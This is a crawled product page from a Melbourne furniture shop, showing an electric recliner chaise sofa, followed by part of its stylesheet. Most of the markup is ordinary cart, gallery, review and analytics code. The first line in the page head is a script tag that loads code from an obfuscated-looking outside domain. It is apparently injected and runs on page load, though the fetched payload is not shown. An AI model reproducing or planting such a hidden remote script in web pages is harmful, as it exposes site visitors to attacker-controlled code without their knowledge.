

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melbourniansfurniture.com.au/index.php?route=themecontrol/product&product_id=2520
body_size: 5149
content:


<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="en">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<!-- Mobile viewport optimized: h5bp.com/viewport -->
	<meta name="viewport" content="width=device-width">
	<meta charset="UTF-8" />
	<title>Sorrento Electric Recliner Chaise Sofa with Wireless Charging</title>
	<base href="https://www.melbourniansfurniture.com.au/" />
		<meta name="description" content="Plush pillow back cushions crafted with high-density foam ensure superior comfort. Its finely polished black leatherette cover with matching black stiches defines its class and grandeur. - " />
			<meta name="keywords" content="2 Seater Sofa, 2 Seater Sofa Bed, 2 Seater Velvet Sofa, 3 And 2 Seater Sofa, 3 Seater Sofa, 3 Seater Sofa Bed, 3 Piece Sofa Set, Leather Sofa Set, Black Sofa Set, Cheap Living Room Sets For Sale, Cheap Lounge Suites For Sale, Corner Suite Sofa Bed, Cheap Leather Sofas For Sale, Cheap Fabric Sofas, Cheap Grey Sofas For Sale, Cheap Large Corner Sofa, Cheap Corner Sofas For Sale, Affordable Sofas Near Me, Beige Fabric Sofa, Best Fabric For Sofa, Best Fabric For Sofa Upholstery, Big Corner Sofa, Big Leather Corner Sofa, Buy Cheap Sofa Bed, Chaise Lounge Sofa, Chaise Lounge With Storage, Cheap Lazy Boy Chairs, Cheap Living Room Furniture Sets For Sale, Cheap Sofa Beds For Sale, Cheap Sofa Beds For Sale Near Me, Cheap Sofa Chairs For Sale, Cheap Sofa For Sale Near Me, Cheap Sofa Set For Sale, Cheap Sofas For Sale Near Me, Chesterfield Sofa, Corner Sofa Bed, Couch Upholstery, Discount Sofas Near Me, Extra Large Corner Sofa, Extra Large Grey Corner Sofa, Fabric Corner Sofa, Fabric Lounge Suites, Fabric Sofa Set, Family Room Furniture, Freedom Lounges, Grey Corner Sofa, Grey Fabric Corner Sofa, Grey Fabric Couch, Grey Fabric Sofa, Grey Living Room Furniture, Grey Material Sofa, Grey Sofa Set, Large 6 Seater Corner Sofa, Large Corner Lounge Suite, Large Corner Sofa, Large Corner Suite, Large Grey Corner Sofa, Large Grey Corner Sofa Bed, Large Grey Fabric Corner Sofa, Large Leather Corner Sofa, Large Left Hand Corner Sofa, Large Modular Corner Sofa, Leather 2 Seater Sofa, Leather 3 Seater Sofa, Leather And Fabric Sofa, Leather Chaise Lounge, Leather Corner Sofa, Leather Couches For Sale Cheap, Leather Living Room Sets, Leather Modular Lounge, Living Room Suite, Pull Out Sofa Bed, Small Corner Sofa, Sofa And Chair Set, Sofa Chaise Longue, Sofa Discount, Sofa Set For Living Room, Sofa Set For Sale, Sofa Set Price, Sofa Upholstery Fabric, Two Seater Sofa, Upholstered Sofa, Velvet 3 Seater Sofa, Very Cheap Sofas For Sale, 3 Piece Living Room Set, 3 Seater Fabric Sofa, Cheap Wholesale Furniture, Affordable Furniture Outlet, Affordable Furniture Store Near Me, Bargain Furniture Near Me, Bargain Furniture Stores Near Me, Bedroom Furniture Stores Melbourne, Best Affordable Furniture, Best Affordable Furniture Stores, Best Cheap Furniture Stores Melbourne, Best Deal Furniture Store, Best Discount Furniture, Best Discount Furniture Stores, Best Places For Cheap Furniture, Best Places To Buy Affordable Furniture, Best Places To Buy Cheap Furniture, Best Places To Buy Cheap Furniture Online, Best Price Furniture, Best Price Furniture Store, Best Wood For Furniture, Budget Furniture Outlet, Cheap Furniture Near Me, Cheap Furniture Near Me For Sale, Cheap Furniture Online Stores, Cheap Furniture Places, Cheap Furniture Places Near Me, Cheap Furniture Sets Near Me, Cheap Furniture Shop Near Me, Cheap Furniture Stores Near Me That Deliver, Cheap Places To Buy Furniture, Cheap Places To Get Furniture, Discount Furniture Outlet Near Me, Discount Furniture Outlets Near Me, Discount Furniture Stores Near Me, Low Price Furniture Near Me, Low Price Furniture Stores Near Me" />
				<link href="https://www.melbourniansfurniture.com.au/sorrento.html" rel="canonical" />
			<link href="catalog/view/theme/pav_styleshop/stylesheet/bootstrap.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_styleshop/stylesheet/local/custom.css" rel="stylesheet" />
		<link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_styleshop/stylesheet/animation.css" rel="stylesheet" />
		<link href="catalog/view/theme/pav_styleshop/stylesheet/font-awesome.min.css" rel="stylesheet" />
		<link href="catalog/view/javascript/jquery/colorbox/colorbox.css" rel="stylesheet" />
	
	
					<style>
						</style>
									<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
									<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
						<script type="text/javascript" src="catalog/view/theme/pav_styleshop/javascript/common.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
						<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
			

						<script type="text/javascript"><!--
			$(document).ready(function() {
				$(document).ready(function(){
    if ($('.custom-menu').hasClass('pav-header-center')) {
        $(".custom-menu").sticky({topSpacing:0});
        $(window).scroll(function () {
            if (!$('html').hasClass('noscroll')) {
                if (!$('.custom-menu').hasClass('sticky-off')) {
                    if ($(window).scrollTop() > 135) {
                        $(".pav-header-center").addClass('sticky-header-center');
                    } else {
                        $(".pav-header-center").removeClass('sticky-header-center');
                    }
                }
            }
        });
        return;
    }
});			});
			//--></script>
			
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->	
<!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_styleshop/stylesheet/ie8.css" />
<![endif]-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35730408-3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35730408-3');
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35730408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<meta name="norton-safeweb-site-verification" content="d7xiwkqmgiis2rzwsl3uxk-fefjv0u4zef13dvphzk0yeta11o9r6tsykdnsiw-r0wfqsgdngs9vih9xpanacpjf5aamcvlgaht2nfd4bskcyvr7hoxibn1f5s8e854f" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1085814528222194', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1085814528222194&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>
<body class="quickview">
	<section id="page-quickview" role="main">
		<section id="sys-notification">
			<div class="container">
								<div id="notification"></div>
			<script type="text/javascript">
				$(document).ready(function() {
					$(".product-info .image").delegate( "a", "click", function() {
						return false;
					});
					$( "#notification" ).delegate( "a", "click", function() {
						window.parent.location = $(this).attr('href');
						return false;
					});
				});
			</script>
			</div>
		</section>
		<section id="columns">

		<div class="container">
			<div class="row">

<section class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<div id="content" class="product-detail">
				
		
		<div class="product-info">
			<div class="row">			
								<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12 image-container">
					
			
										<div class="image col-lg-10 col-md-12">
																		<a title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging">
							<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" id="image"  data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg" class="product-image-zoom img-responsive"/>
						</a>
					</div>
										
					<div class="image-additional slide carousel col-lg-2 col-md-12 " id="image-additional">
						<a class="left carousel-control" href="#image-additional" data-slide="next">
							<i class="fa fa-angle-double-left"></i>
					</a>
						<div id="image-additional-carousel" class="carousel-inner">
																							<div class="item clearfix">
																	<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/01-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/02-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/02-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/02-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/02-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/02-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/03-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/03-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/03-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/03-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/03-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/04-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/04-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/04-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/04-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/04-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																</div>
							  																							<div class="item clearfix">
																	<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/05-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/05-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/05-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/05-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/05-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/06-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/06-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/06-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/06-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/06-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/07-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/07-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/07-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/07-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/07-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/08-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/08-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/08-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/08-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/08-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																</div>
							  																							<div class="item clearfix">
																	<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/09-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/09-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/09-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/09-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/09-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/10-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/10-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/10-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/10-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/10-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																																<a href="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/Info-500x500.jpg" title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" class="colorbox" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/Info-500x500.jpg" data-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/Info-500x500.jpg">
										<img src="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/Info-75x83.jpg" style="max-width:75px"  title="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" alt="Sorrento Electric Recliner Chaise Sofa with Wireless Charging" data-zoom-image="https://www.melbourniansfurniture.com.au/image/cache/data/Sofas/SOF-SRNTO/Info-500x500.jpg" class="product-image-zoom img-responsive" />
									</a>
																</div>
							  									
						</div>

						<!-- Controls -->
						
						<a class="right carousel-control" href="#image-additional" data-slide="prev">							
							<i class="fa  fa-angle-double-right"></i>
						</a>

					</div>			
					<script type="text/javascript">
						$('#image-additional .item:first').addClass('active');
						$('#image-additional').carousel({interval:false})
					</script>
					 
							
			
					    
				</div>		
						
	
				<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12 product-view">				
					<h1>Sorrento Electric Recliner Chaise Sofa with Wireless Charging</h1>	

										<div class="review">
						<div><img src="catalog/view/theme/pav_styleshop/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onClick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onClick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
					</div>
										<div class="description">
												<p>
							<i class="fa fa-chevron-down"></i>
							<b>Product Code:</b>
							SOF-SRNTO						</p>
												<p>
							<i class="fa fa-chevron-down"></i>
							<b>Availability:</b>
							<span>In Stock</span>							
						</p>	
					</div>
							
		 		
										


					


					<div class="product-extra">
						<div class="quantity-adder pull-left">
							<div class="quantity-number pull-left">
								<span>Qty:</span>
								<input type="text" name="quantity" size="2" value="1" />
							</div>
							<div class="quantity-wrapper pull-left">
								<span class="add-up add-action fa fa-plus"></span> 
								<span class="add-down add-action fa fa-minus"></span>
							</div>					
							<input type="hidden" name="product_id" value="2520" />	
						</div>											
						<div class="cart pull-left">					
							<!-- <input type="button" value="" id="button-cart" class="button btn btn-theme-default" /> -->
							<button id="button-cart" class="btn btn-shopping-cart">	
								<i class="fa fa-shopping-cart"></i>					
								<span>Add to Cart</span>
							</button> 
						</div>
						<div class="action pull-left">
							<div class="pull-left">
								<a class="product-icon fa fa-heart product-icon" onClick="addToWishList('2520');">
								</a>				
							</div>
							<div class="pull-left">
								<a class="product-icon fa fa-refresh" onClick="addToCompare('2520');">							
								</a>
							</div>
						</div>
					</div>
					<div class="share clearfix"><!-- AddThis Button BEGIN -->
			          <div class="addthis_toolbox addthis_default_style ">
			          <a class="addthis_button_facebook_like"></a>
			          <a class="addthis_button_tweet"></a>
			          <a class="addthis_button_pinterest_pinit"></a>
			          <a class="addthis_counter addthis_pill_style"></a>
			          </div>
			          <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
			          <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-526b75a35a40dfa4"></script>
			          <!-- AddThis Button END -->
			        </div>

								
						
						  	
 
								
			
					
		
					  
				</div>
			</div>
		</div>



	</div>

<script type="text/javascript" src=" catalog/view/javascript/jquery/elevatezoom/elevatezoom-min.js"></script>
<script type="text/javascript">
			$("#image").elevateZoom({gallery:'image-additional-carousel', cursor: 'pointer', galleryActiveClass: 'active'}); 
		 
</script>

<script type="text/javascript">
<!--
$(document).ready(function() {
  $('.colorbox').colorbox({
    overlayClose: true,
    opacity: 0.5,
    rel: "colorbox"
  });
});
//-->
</script>

 <script type="text/javascript">
 <!--
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
    dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      if (json['success']) {
                $('#profile-description').html(json['success']);
      }
    }
  });
});
$('#button-cart').bind('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
    dataType: 'json',
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
          }
        }

                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
      } 

      if (json['success']) {
        $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/pav_styleshop/image/close.png" alt="" class="close" /></div>');

        $('.success').fadeIn('slow');

        $('#cart-total', window.parent.document ).html(json['total']);

        $('html, body').animate({ scrollTop: 0 }, 'slow'); 
      } 
    }
  });
});
//-->
</script>


<script type="text/javascript">
<!--
$('#review .pagination a').live('click', function() {
  $('#review').fadeOut('slow');

  $('#review').load(this.href);

  $('#review').fadeIn('slow');

  return false;
});

$('#review').load('index.php?route=product/product/review&product_id=2520');

$('#button-review').bind('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=2520',
    type: 'post',
    dataType: 'json',
    data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
    beforeSend: function() {
      $('.success, .warning').remove();
      $('#button-review').attr('disabled', true);
      $('#review-title').after('<div class="attention"><img src="catalog/view/theme/pav_styleshop/image/loading.gif" alt="" /> Please Wait!</div>');
    },
    complete: function() {
      $('#button-review').attr('disabled', false);
      $('.attention').remove();
    },
    success: function(data) {
      if (data['error']) {
        $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
      }

      if (data['success']) {
        $('#review-title').after('<div class="success">' + data['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').attr('checked', '');
        $('input[name=\'captcha\']').val('');
      }
    }
  });
});
//-->
</script> 

<script type="text/javascript">
<!--
$('#tabs a').tabs();
//-->
</script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript">
<!--
$(document).ready(function() {
  if ($.browser.msie && $.browser.version == 6) {
    $('.date, .datetime, .time').bgIframe();
  }

  $('.date').datepicker({dateFormat: 'yy-mm-dd'});
  $('.datetime').datetimepicker({
    dateFormat: 'yy-mm-dd',
    timeFormat: 'h:m'
  });
  $('.time').timepicker({timeFormat: 'h:m'});
});
//-->
</script> 
</section>
 
 

</div></div>

</section></section> 
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl508008'},{'dcenter':'p3'},{'cp_id':'10015394'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://www.melbourniansfurniture.com.au/catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css
body_size: 16581
content:
html {
  overflow-y: scroll;
  margin: 0;
  padding: 0;
}
body {
  background-color: #f5f5f5;
  /*background:url(https://www.melbourniansfurniture.com.au/christmas-bg.gif) repeat;*/
  color: #3e474b;
  font-size: 14px;
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
}
.content ul {
  list-style: none outside none;
}
font {
  font-size: 14px;
  font-family: "Source Sans Pro", sans-serif;
}
ol,
ul {
    margin: 0px;
    padding: 0;
}
ol li,
ul li {
  line-height: 25px;
}
button:focus,
button:hover,
button:active,
.btn:focus,
.btn:hover,
.btn:active {
  outline: none;
}
label {
  color: #3e474b;
}
.fs9 {
  font-size: 9px;
}
.fs10 {
  font-size: 10px;
}
.fs11 {
  font-size: 11px;
}
.fs12 {
  font-size: 12px;
}
.fs13 {
  font-size: 13px;
}
.fs14 {
  font-size: 14px;
}
.fs15 {
  font-size: 15px;
}
.fs16 {
  font-size: 16px;
}
a {
  cursor: pointer;
  outline: none;
}
a img {
  border: none;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  color: #ff6346;
}
b,
strong {
  color: #353d41;
  font-weight: bold;
}
table {
  background-color: #FFFFFF;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
table.list thead td {
  padding: 0px 5px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
input.large-field,
select.large-field {
  width: 65%;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
table.form tr td:first-child {
  width: 170px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
  padding: 0;
  display: table;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio td input[type="radio"] {
  margin: 0;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #fafbfc;
  cursor: pointer;
}
.pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  display: block;
  margin: 0;
  padding: 10px;
  background-color: #FFFFFF;
}
.pagination .links {
  float: left;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ebeef2;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 20px;
  height: 30px;
  -webkit-transition: background-color 350ms ease-in;
  transition: background-color 350ms ease-in;
  padding: 0;
  line-height: 30px;
  text-decoration: none;
  margin: 0 3px 0 0;
  text-align: center;
  font-weight: normal;
  color: #aa8255;
}
.pagination .links a:active,
.pagination .links b:active {
  color: #ff6346;
}
.pagination .links b {
  color: #ff6346;
  margin-left: 10px;
}
.pagination .results {
  float: right;
  color: #333;
}
.main-column .pagination .results {
  padding-top: 5px;
}
.buttons:before,
.buttons:after {
  content: " ";
  display: table;
}
.buttons:after {
  clear: both;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons.no-padding {
  padding: 0;
  border: 0;
}
.htabs {
  position: relative;
}
.htabs .nav > li > a:hover,
.htabs .nav > li > a:focus {
  background-color: transparent;
}
.htabs a {
  float: left;
  font-size: 17px;
  font-family: ;
